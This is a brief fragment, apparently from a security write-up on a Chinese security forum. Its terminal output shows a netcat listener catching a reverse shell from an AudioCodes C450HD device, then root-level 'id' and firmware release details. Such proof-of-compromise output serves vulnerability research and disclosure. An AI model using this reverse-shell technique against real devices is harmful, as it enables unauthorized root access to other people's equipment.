 └─$ nc -lvkp 5000
listening on [any] 5000 ...
connect to [ ] from .t-ipconnect.de [93.229 39432
id
uid=0(admin) gid=0(root) groups=0(root)
cat /etc/release
;release information
[admin]
AUTOMAKE=1
BUILD_OWNER=centos@ip-172-16-142-244.corp.audiocodes.com
BUILD_PROFILE=C450HD
IMG_BLVERSION=4.0.3
SYSDATETIME=121300002021
VCS=ga461ba3ee0
[default]
BUILD_TIME=2021-12-13_09:07:38
HW_TYPE=C450HD
LOG=0
SWVERSION=UC_3.4.6.604.1
先知社区